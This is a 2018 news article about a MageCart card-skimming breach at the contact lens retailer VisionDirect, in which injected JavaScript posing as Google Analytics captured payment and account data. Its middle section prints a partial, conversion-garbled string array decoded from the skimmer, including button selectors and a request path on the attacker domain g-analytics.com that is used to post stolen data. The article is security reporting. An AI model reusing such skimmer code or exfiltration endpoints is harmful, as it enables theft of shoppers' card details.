# **VisionDirect Data Breach Caused by MageCart Attack**

**bleepingcomputer.com**[/news/security/visiondirect-data-breach-caused-by-magecart-attack/](https://www.bleepingcomputer.com/news/security/visiondirect-data-breach-caused-by-magecart-attack/)

Lawrence Abrams

### By [Lawrence Abrams](https://www.bleepingcomputer.com/author/lawrence-abrams/)

- November 19, 2018
- 01:59 PM
- $\bullet$  0



VisionDirect, a popular contact lens online merchant in Europe, has posted an advisory stating that their web site had a data breach that led to the theft of credit card and account information.

According to the notification, account and payment information entered on the site between November 3rd and November 8th could have been captured and sent to attackers. This data includes all account information such as billing addresses, phone numbers, and credit card information.

"The personal information was compromised when it was being entered into the site and includes full name, billing address, email address, password, telephone number and payment card information, including card number, expiry date and CVV," stated the [advisory.](https://www.visiondirect.co.uk/customer-data-theft)

VisionDirect stated that Paypal payment credentials would not have been stolen.

This attack only affected visitors who logged into their accounts and entered or updated their account information during the affected period. Users who simply visited the site or used store billing information would not have been affected.

VisionDirect said they will be contacting all affected customers in the next few days.# **Compromise was caused by MageCart script**

This data breach was caused by a MageCart attack, which is when attackers add malicious JavaScript to a site that captures payment and account information when it is entered into a form or submitted.

In this particular attack, a script was added various VisionDirect domains that pretended to be Google Analytics.

That's exactly what it was. The data was stolen via a fake Google Analytics script: https://g-analytics[.]com/libs/1.0.16/analytics.js – you can view a copy of the JS via the [@urlscanio](https://twitter.com/urlscanio?ref_src=twsrc%5Etfw) archive of<https://t.co/TV22dxvCcK> <https://t.co/SFi5Wp4gm3> [pic.twitter.com/rY13cMR2TL](https://t.co/rY13cMR2TL)

-Bad Packets Report (@bad\_packets) [November 18, 2018](https://twitter.com/bad_packets/status/1064077688938229760?ref_src=twsrc%5Etfw)

While the script looks very similar to the normal Google Analytics code, the domain ganalytics[.]com is not actually owned by Google. Instead this domain is owned by the attackers who use it to store the stolen credit card and account information.



#### **Malicious script on VisionDirect pretending to be Google Analytics**

Security researcher [Willem de Groot](https://twitter.com/gwillem) told BleepingComputer that he had [discovered](https://gwillem.gitlab.io/2018/09/06/fake-google-analytics-malware/) this domain being used in MageCart attacks in early September.

"In this case, the breach is related to several payment exfiltration domain that we saw earlier, such as g-statistic .com, google-anaiytic .com, msn-analytics .com"De Groot further stated that even though the advisory only mentions visiondirect.co.uk, domains for other countries were also affected.

It wasn't just UK. Also infected between Nov 3rd and [Nov8th:h](https://t.co/DCyaQzuTkM)[ttps://t.co/fQy7WsKmf](https://t.co/fQy7WsKmfq)[q](https://t.co/DCyaQzuTkM)<https://t.co/8JUn9frF9v>[h](https://t.co/DCyaQzuTkM)[ttps://t.co/WBCPQOIv46](https://t.co/WBCPQOIv46)[https:/](https://t.co/DCyaQzuTkM) [/t.co/DCyaQzuTkMhttps://t.co/pwfBvDWZDzhttps://t.co/q9of3VMPZ5https://t.co/LclCV3](https://t.co/LclCV3VvHY) VvHY<https://t.co/Ouge4ebR7v><https://t.co/85sRXtC50m>

— Willem de Groot (@gwillem) [November 18, 2018](https://twitter.com/gwillem/status/1064111214974906371?ref_src=twsrc%5Etfw)

While the script is heavily obfuscated, one portion containing a list of strings used by the script was easily decoded. In the below script you can see various strings that are being monitored such as payment, checkout, admin, login, password, account, and cart submissions.

#### $\}$ ), (function() {

var a = ["noConflict", "click", "button, .form-button, .onestepcheckout-button, .btn, var a = ["noConflict", "click", "button, .form-button, .onestepcheckout-button, .btn,<br>
#onestepcheckout-place-order, .onestepcheckout-place-order, .onestepcheckout-place-order-wrapper",<br>
"", "post", "location", "test", "on xovyx8w9rqlm1ystwu2tqazh4m26jsqw", "&asd=", "replace", "&utmp=", "&gaudid=", "enc",<br>"xovyx8w9rqlm1ystwu2tqazh4m26jsqw", "&asd=", "replace", "&utmp=", "&gaudid=", "enc",<br>"/g-analytics.com/\_\_utm.gif?v=1&\_v=j68&a=98811130&t=p =2145x371&je=0& u=AACAAEAB~&jid=1841704724&gjid=877686936&cid=1283183910.1527732071", "html", "<div />", "open", "Content-type", "application/x-www-form-urlencoded", "setRequestHeader",<br>"v=1&\_v=j68&a=98811130&t=pageview&\_s=1&sd=24-bit&sr=25640&vp=2145x371&je=0&\_u=AACAAEA B~&jid=1841704724&gjid=877686936&cid=1283183910.1527732071&track=", "send", "on"];

function  $b(\$)$  {

### **Decoded Strings**

Recently we reported on the *Infowars.com's online store* also being compromised with a MageCart attack. In that attack, the malicious script was also masquerading as Google Analytics but used the domain google-analyitics[.]org instead. While the attack method is similar, the script itself is quite different.

When BleepingComputer asked De Groot if there was any connection between these attackers and the one who targeted InfoWars, he said there was no way to conclude that they were same group.

"Could be, but I have not found other commonalities so far," De Groot told BleepingComputer. "They certainly use different type of malware. Sorry, I see it would be nice if you could link them up. But cannot say for sure."

Alex Jones, the owner of Infowars, felt that his attackers were Communist China, "Big Tech", and the U.S. Democratic party.